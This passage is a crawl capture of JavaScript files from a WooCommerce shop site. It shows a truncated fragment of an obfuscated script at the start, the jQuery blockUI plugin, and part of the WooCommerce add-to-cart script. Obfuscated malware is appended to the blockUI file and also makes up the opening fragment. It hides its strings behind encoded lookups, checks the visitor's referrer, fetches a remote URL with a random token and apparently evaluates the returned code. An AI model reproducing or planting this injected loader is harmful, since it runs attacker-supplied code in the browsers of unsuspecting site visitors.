a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 5962
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4065
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var 